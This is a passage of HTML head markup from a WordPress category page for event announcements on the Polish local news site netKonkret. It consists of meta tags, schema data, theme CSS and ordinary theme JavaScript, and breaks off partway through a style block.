href="https://netkonkret.pl/zapowiedzi-wydarzen/" /><link rel="next" href="https://netkonkret.pl/zapowiedzi-wydarzen/page/2/" /><meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="Zapowiedzi wydarzeń - netKonkret" /><meta property="og:url" content="https://netkonkret.pl/zapowiedzi-wydarzen/" /><meta property="og:site_name" content="netKonkret" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://netkonkret.pl/zapowiedzi-wydarzen/","url":"https://netkonkret.pl/zapowiedzi-wydarzen/","name":"Zapowiedzi wydarzeń - netKonkret","isPartOf":{"@id":"https://netkonkret.pl/#website"},"primaryImageOfPage":{"@id":"https://netkonkret.pl/zapowiedzi-wydarzen/#primaryimage"},"image":{"@id":"https://netkonkret.pl/zapowiedzi-wydarzen/#primaryimage"},"thumbnailUrl":"https://netkonkret.pl/wp-content/uploads/2022/09/KM1.jpg","breadcrumb":{"@id":"https://netkonkret.pl/zapowiedzi-wydarzen/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://netkonkret.pl/zapowiedzi-wydarzen/#primaryimage","url":"https://netkonkret.pl/wp-content/uploads/2022/09/KM1.jpg","contentUrl":"https://netkonkret.pl/wp-content/uploads/2022/09/KM1.jpg","width":800,"height":467},{"@type":"BreadcrumbList","@id":"https://netkonkret.pl/zapowiedzi-wydarzen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://netkonkret.pl/"},{"@type":"ListItem","position":2,"name":"Zapowiedzi wydarzeń"}]},{"@type":"WebSite","@id":"https://netkonkret.pl/#website","url":"https://netkonkret.pl/","name":"netKonkret","description":"informacje lokalne w Twoim smartfonie","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://netkonkret.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="netKonkret &raquo; Kanał z wpisami" href="https://netkonkret.pl/feed/" /><link rel="alternate" type="application/rss+xml" title="netKonkret &raquo; Kanał z komentarzami" href="https://netkonkret.pl/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="netKonkret &raquo; Kanał z wpisami zaszufladkowanymi do kategorii Zapowiedzi wydarzeń" href="https://netkonkret.pl/zapowiedzi-wydarzen/feed/" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style> <script type="litespeed/javascript" data-src="https://netkonkret.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://netkonkret.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://netkonkret.pl/wp-json/wp/v2/categories/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://netkonkret.pl/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/netkonkret.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.2";var td_get_template_directory_uri="https:\/\/netkonkret.pl\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="";var tds_header_style="10";var td_please_wait="Prosz\u0119 czeka\u0107 ...";var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";var td_email_incorrect="E-mail niepoprawny!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#0097d7";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";var td_magnific_popup_translation_tCounter="%curr% z %total%";var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";var tdBlockNonce="3205b17d28";var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0097d7;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0097d7 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0097d7;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #0097d7;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0097d7 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0097d7;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0097d7 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0097d7 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0097d7;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0097d7;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0097d7;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 151, 215, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0097d7;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0097d7;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0097d7 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0097d7;
    }
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
